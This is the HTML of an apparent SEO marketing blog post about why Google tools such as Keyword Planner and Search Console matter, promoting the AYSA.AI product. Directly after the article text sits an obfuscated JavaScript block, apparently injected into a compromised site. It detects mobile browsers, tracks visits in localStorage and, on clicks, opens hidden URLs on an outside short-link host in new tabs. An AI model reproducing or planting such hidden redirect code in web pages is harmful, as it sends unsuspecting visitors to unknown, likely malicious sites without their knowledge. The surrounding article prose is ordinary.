	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1554" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/blog/"><span class='x-menu-link-text'>Blog</span></a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type_archive menu-item-object-portfolio menu-item-1556" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/case-study/"><span class='x-menu-link-text'>Case Studies</span></a></li>
</ul>
</li>
</ul>	</nav>			<div class="g5core-header-customize g5core-header-customize-after_menu">
	<div class="g5core-header-customize-inner">
								<div class="g5core-header-customize-item g5core-hc-search-button-canvas">
				<div class="g5core-search-button g5core-search-button-canvas">
	<a title="Search" data-off-canvas-target="#g5core_off_canvas_search" href="#"><i class="fal fa-search"></i></a>
</div>
			</div>
								<div class="g5core-header-customize-item g5core-hc-custom-html">
				<a href="#" class="btn btn-secondary btn-1rem">Let's talk</a>			</div>
			</div>
</div>		</div>
	</div>
</div></header><header id="site-mobile-header" class="g5core-mobile-header header-style-layout-01 header-sticky header-sticky-smart" data-sticky="smart">
		<div class="g5core-mobile-header-wrapper sticky-area">
	<div class="container">
		<div class="g5core-mobile-header-inner content-fill">
			<div data-off-canvas-target="#g5core_menu_mobile" class="menu-mobile-toggle content-left width-50">
	<div class="toggle-icon"><span></span></div>
</div>			<div class="g5core-site-branding">
			<a href="https://aysa.ai/" title="Aysa AI-SEO OS for SMBs">
			<img class="site-logo" src="https://aysa.adverlink.net/wp-content/uploads/2025/09/aysa-ai-logo.png" alt="Aysa AI-SEO OS for SMBs">
					</a>
	</div>			<div class="g5core-header-customize g5core-header-customize-header_mobile content-right width-50 no-items">
	<div class="g5core-header-customize-inner">
			</div>
</div>		</div>
	</div>
</div>	</header>        
		<div id="wrapper_content" class="wrapper-content clearfix">
			<div class="g5core__single-breadcrumbs g5blog__single-breadcrumbs">
    <div class="container">
        <ul class="g5core-breadcrumbs"><li><a href="https://aysa.ai"><span>Home</span></a></li><li class="breadcrumb-sep">/</li><li><a href="https://aysa.ai/blog/"><span>Blog</span></a></li><li class="breadcrumb-sep">/</li><li class="breadcrumb-leaf">Maximizing Your SEO Strategy: Why Are Google Tools Important for SEO?</li></ul>    </div>
</div>
<!-- Primary Content Wrapper -->
<div id="primary-content" class="">
	<!-- Primary Content Container -->
	<div class="container">
		<!-- Primary Content Row -->
		<div class="row">
			<!-- Primary Content Inner -->
			<div id="main-content" class="col">


<div class="g5blog__single-wrap">
    <article id="post-7752" class="g5blog__single post-7752 post type-post status-publish format-standard has-post-thumbnail hentry category-aysa-academy tag-aysa-ai tag-backlinks tag-content-creation tag-google-analytics tag-google-tools tag-googles-algorithm tag-googles-disavow-tool tag-googles-keyword-planner tag-googles-search-console tag-googles-trends-tool tag-keyword-research tag-link-building tag-on-page-optimization tag-online-presence tag-pagerank-algorithm tag-search-engine-results-pages-serps tag-seo">
        <div class="g5blog__single-meta-top">
            <div class="entry-meta-cat">
    <ul class="post-categories">
	<li><a href="https://aysa.ai/category/aysa-academy/" rel="category tag">Academy</a></li></ul></div>
<h1 class="g5blog__single-title">
    Maximizing Your SEO Strategy: Why Are Google Tools Important for SEO?</h1>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/google-tools-for-seo/" rel="bookmark" title="Maximizing Your SEO Strategy: Why Are Google Tools Important for SEO?"><i class="far fa-calendar"></i><span>March 9, 2023</span></a>
        </li>
                <li class="meta-comment">
            <a href="https://aysa.ai/google-tools-for-seo/#respond"><i class="far fa-comments"></i><span>0 Comments</span></a>        </li>
                </ul>
        </div>
                        <div class="g5core__post-featured g5blog__single-featured">
            			<div class="g5core__entry-thumbnail g5core__entry-thumbnail-image">
				<span class="g5core__lazy-image" style="--g5-lazy-image-width: 900px;--g5-lazy-image-height: 55.555555555556%;"><img fetchpriority="high"  alt="Maximizing Your SEO Strategy: Why Are Google Tools Important for SEO?" width="900" height="500" src="https://aysa.ai/wp-content/plugins/g5-core/assets/images/placeholder-transparent.png" class="g5core__ll-image" data-src="https://aysa.ai/wp-content/uploads/2023/03/google-tools-for-seo.webp"></span>				
									<a data-g5core-mfp href="https://aysa.ai/wp-content/uploads/2023/03/google-tools-for-seo.webp" class="g5core__zoom-image"><i
								class="fas fa-expand"></i></a>
							</div>
			        </div>
            <div class="entry-content clearfix">
            
<p><strong><em>Why are Google Tools important for SEO?</em></strong> In today&#8217;s digital age, online businesses need to have a strong online presence to succeed.&nbsp;This is where search engine optimization (SEO) comes into play.&nbsp;</p>



<p>SEO is the process of optimizing a website to rank higher in search engine results pages (SERPs).&nbsp;It involves various techniques, including keyword research, on-page optimization, link building, and content creation.&nbsp;While there are many tools available for SEO, Google tools are some of the most important ones to use.&nbsp;In this article, we will discuss why Google tools are essential for SEO and how AYSA.AI, an SEO automation software for the e-commerce industry, can help.</p>



<h2 class="wp-block-heading">Understanding Google&#8217;s Algorithm</h2>



<p>Google&#8217;s search algorithm is complex and constantly changing.&nbsp;It considers many factors when ranking websites, including relevance, quality, and user experience.&nbsp;By using Google tools, you can gain valuable insights into what the algorithm considers important, allowing you to optimize your website accordingly.&nbsp;</p>



<p>For example, Google Analytics can help you track user behavior and identify which pages are performing well and which ones need improvement.</p>



<h3 class="wp-block-heading">Keyword Research</h3>



<p>One of the most critical aspects of SEO is keyword research. Keyword research involves identifying the keywords and phrases your target audience uses when searching for your products or services.&nbsp;Google&#8217;s Keyword Planner is a free tool that can help you find relevant keywords for your business. It shows you search volume, competition level, and a suggested bid for each keyword, making it easier to select the best ones to target.&nbsp;</p>



<p>By using Google&#8217;s Keyword Planner, you can ensure that your content is optimized for the keywords your target audience is using, increasing your chances of ranking higher in search results.</p>



<h3 class="wp-block-heading">On-Page Optimization</h3>



<p>On-page optimization refers to the process of optimizing individual web pages to rank higher and earn more relevant traffic in search engines.&nbsp;Google&#8217;s Search Console provides a wealth of information on on-page optimization.&nbsp;</p>



<p>For example, it can show you which pages have issues with mobile friendliness, load speed, and crawl errors.&nbsp;By fixing these issues, you can improve your website&#8217;s user experience and increase its chances of ranking higher in search results.</p>



<h3 class="wp-block-heading">Link Building</h3>



<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="538" data-id="9378" src="https://aysa.ai/wp-content/uploads/2023/05/link-building-google-tools-1024x538.webp" alt="Maximizing Your SEO Strategy: Why Are Google Tools Important for SEO?" class="wp-image-9378" srcset="https://aysa.ai/wp-content/uploads/2023/05/link-building-google-tools-1024x538.webp 1024w, https://aysa.ai/wp-content/uploads/2023/05/link-building-google-tools-600x315.webp 600w, https://aysa.ai/wp-content/uploads/2023/05/link-building-google-tools-300x158.webp 300w, https://aysa.ai/wp-content/uploads/2023/05/link-building-google-tools-768x403.webp 768w, https://aysa.ai/wp-content/uploads/2023/05/link-building-google-tools-1536x806.webp 1536w, https://aysa.ai/wp-content/uploads/2023/05/link-building-google-tools.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Maximizing Your SEO Strategy: Why Are Google Tools Important for SEO?</figcaption></figure>
</figure>



<p>Link building is the process of acquiring backlinks from other websites.&nbsp;Backlinks are important because they signal to search engines that other websites consider your content valuable and relevant.&nbsp;Google&#8217;s PageRank algorithm considers the quality and quantity of backlinks when ranking websites.&nbsp;</p>



<p>Google&#8217;s Search Console provides valuable insights into the backlinks that are pointing to your website.&nbsp;By analyzing this data, you can identify which backlinks are helping and which ones are hurting your website&#8217;s SEO performance.&nbsp;You can also use Google&#8217;s Disavow Tool to remove any low-quality backlinks that may be harming your website&#8217;s ranking.</p>



<h3 class="wp-block-heading">Content Creation</h3>



<p>Content creation is a crucial part of any SEO strategy. Google&#8217;s algorithms favor high-quality, relevant, and informative content.&nbsp;Google&#8217;s Trends tool can help you identify popular topics and keywords, allowing you to create content that resonates with your target audience.&nbsp;</p>



<p>Additionally, Google&#8217;s Search Console can help you identify which content on your website is performing well and which ones need improvement.&nbsp;By creating high-quality, relevant, and informative content, you can improve your website&#8217;s search engine rankings and attract more organic traffic.</p>



<h2 class="wp-block-heading">How AYSA.AI Can Help</h2>



<p>AYSA.AI is an SEO automation software that can help e-commerce businesses optimize their SEO strategies.&nbsp;AYSA.AI uses machine learning and artificial intelligence to automate various SEO tasks, including keyword research, on-page optimization, and link building.</p>



<p>AYSA.AI&#8217;s Keyword Research tool analyzes search volume, competition, and relevance to suggest the best keywords for your business.&nbsp;It also tracks your website&#8217;s ranking for each keyword, allowing you to monitor your SEO performance.</p>



<p>AYSA.AI&#8217;s On-Page Optimization tool analyzes your website&#8217;s content and structure to identify issues that may be affecting its SEO performance.&nbsp;It provides suggestions for improving your website&#8217;s meta tags, internal links, and content structure, ensuring that your website is optimized for search engines.</p>



<p>AYSA.AI&#8217;s Link Building tool analyzes your website&#8217;s backlink profile to identify opportunities for acquiring new backlinks.&nbsp;It also provides suggestions for improving your website&#8217;s internal linking structure, ensuring that search engines can easily crawl and index your website&#8217;s content.</p>



<p>AYSA.AI&#8217;s Content Creation tool uses machine learning to analyze your website&#8217;s content and identify opportunities for creating new, high-quality content. It also provides suggestions for optimizing your existing content, ensuring that it is relevant and informative for your target audience.</p>



<h2 class="wp-block-heading">Conclusion</h2>



<p>In conclusion, Google tools are essential for SEO.&nbsp;By using Google&#8217;s tools, you can gain valuable insights into your website&#8217;s SEO performance and optimize it accordingly.&nbsp;</p>



<p>AYSA.AI, as an SEO automation software, can help e-commerce businesses maximize their SEO strategy by automating various SEO tasks.&nbsp;With AYSA.AI, businesses can save time and resources while improving their search engine rankings and attracting more organic traffic.&nbsp;</p>



<p>Whether you are a small business owner or a large e-commerce retailer, using Google tools and AYSA.AI can help you stay ahead of the competition and succeed in the online marketplace.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x73\x6d\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x54\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x4b\x61\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x57\x65\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x50\x57\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x72\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x7a\x78\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x46\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x6a\x4a\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x76\x48\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>        </div>
            <div class="g5blog__single-meta-bottom">
        <div class="g5blog__single-meta-tag tagcloud">
	<label>Tags:</label>
	<a href="https://aysa.ai/tag/aysa-ai/" rel="tag">aysa.ai</a><a href="https://aysa.ai/tag/backlinks/" rel="tag">backlinks</a><a href="https://aysa.ai/tag/content-creation/" rel="tag">content creation</a><a href="https://aysa.ai/tag/google-analytics/" rel="tag">Google Analytics</a><a href="https://aysa.ai/tag/google-tools/" rel="tag">Google Tools</a><a href="https://aysa.ai/tag/googles-algorithm/" rel="tag">Google&#039;s Algorithm</a><a href="https://aysa.ai/tag/googles-disavow-tool/" rel="tag">Google&#039;s Disavow Tool</a><a href="https://aysa.ai/tag/googles-keyword-planner/" rel="tag">Google&#039;s Keyword Planner</a><a href="https://aysa.ai/tag/googles-search-console/" rel="tag">Google&#039;s Search Console</a><a href="https://aysa.ai/tag/googles-trends-tool/" rel="tag">Google&#039;s Trends tool</a><a href="https://aysa.ai/tag/keyword-research/" rel="tag">Keyword research</a><a href="https://aysa.ai/tag/link-building/" rel="tag">link building</a><a href="https://aysa.ai/tag/on-page-optimization/" rel="tag">on-page optimization</a><a href="https://aysa.ai/tag/online-presence/" rel="tag">online presence</a><a href="https://aysa.ai/tag/pagerank-algorithm/" rel="tag">PageRank algorithm</a><a href="https://aysa.ai/tag/search-engine-results-pages-serps/" rel="tag">search engine results pages (SERPs)</a><a href="https://aysa.ai/tag/seo/" rel="tag">seo</a></div><div class="g5core__social-share post">
	<label class="g5core__share-label">Share:</label>
	<ul class="g5core__share-list">
					<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faysa.ai%2Fgoogle-tools-for-seo%2F" title="Facebook" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-facebook-f"></i>
</a>
			</li>
						<li class="twitter">
				<a href="https://twitter.com/share?text=Maximizing Your SEO Strategy: Why Are Google Tools Important for SEO?&url=https%3A%2F%2Faysa.ai%2Fgoogle-tools-for-seo%2F" title="Twitter" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-x-twitter"></i>
</a>
			</li>
						<li class="linkedin">
				<a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faysa.ai%2Fgoogle-tools-for-seo%2F&title=Maximizing Your SEO Strategy: Why Are Google Tools Important for SEO?" title="LinkedIn" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-linkedin-in"></i>
</a>
			</li>
						<li class="tumblr">
				<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Faysa.ai%2Fgoogle-tools-for-seo%2F&name=Maximizing Your SEO Strategy: Why Are Google Tools Important for SEO?" title="Tumblr" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-tumblr"></i>
</a>
			</li>
						<li class="pinterest">
				<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Faysa.ai%2Fgoogle-tools-for-seo%2F&media=https://aysa.ai/wp-content/uploads/2023/03/google-tools-for-seo.webp&description=Maximizing Your SEO Strategy: Why Are Google Tools Important for SEO?" title="Pinterest" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-pinterest-p"></i>
</a>
			</li>
				</ul>
</div>
    </div>
    </article>
    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aysa.ai/in-demand-seo-tools-2/" rel="prev"><i class="ph-caret-left"></i><div class="nav-content"> <span aria-hidden="true" class="nav-subtitle">Previous</span><span class="nav-title">What are the Most In-Demand SEO Tools for E-commerce in 2023?</span></div></a></div><div class="nav-next"><a href="https://aysa.ai/seo-and-seo-tools/" rel="next"><div class="nav-content"><span aria-hidden="true" class="nav-subtitle">Next</span><span class="nav-title">What is SEO and what are the best SEO tools that really help?</span></div><i class="ph-caret-right"></i></a></div></div>
	</nav>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/google-tools-for-seo/#respond" style="display:none;">Cancel reply</a></small></span></h3><form action="https://aysa.ai/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea placeholder="Comment" id="comment" name="comment" cols="45" rows="2" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Fullname" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><input id="email" name="email" placeholder="Email address" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3&ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7752' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
<div class="g5blog__single-related-wrap">
    <h4 class="g5blog__block-title"><span>Related Post</span></h4>
        <div data-items-wrapper="696b68819d0e5" class="g5blog__listing-wrap g5blog__layout-grid">
                <div data-items-container data-slick-options='{&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:576,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}' class="g5blog__listing-inner slick-slider g5core__gutter-30">
            <article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-1 post-3344 post type-post status-publish format-standard hentry category-aysa-academy">
    <div  class="g5blog__post-inner ">
                <div class="g5blog__post-content">
	        <div class="entry-meta-cat">
    <ul class="post-categories">
        <li>
            <a href="https://aysa.ai/category/aysa-academy/" title="Academy">Academy</a>
        </li>
    </ul>
</div>

<h3 class="g5blog__post-title">
    <a title="What is Crawler/Spider/Robot in SEO?" href="https://aysa.ai/what-is-crawler-spider-robot-in-seo/">What is Crawler/Spider/Robot in SEO?</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/what-is-crawler-spider-robot-in-seo/" rel="bookmark" title="What is Crawler/Spider/Robot in SEO?"><i class="far fa-calendar"></i><span>January 4, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-2 post-2294 post type-post status-publish format-standard hentry category-aysa-academy">
    <div  class="g5blog__post-inner ">
                <div class="g5blog__post-content">
	        <h3 class="g5blog__post-title">
    <a title="What is Above the Fold?" href="https://aysa.ai/what-is-above-the-fold/">What is Above the Fold?</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/what-is-above-the-fold/" rel="bookmark" title="What is Above the Fold?"><i class="far fa-calendar"></i><span>November 7, 2022</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
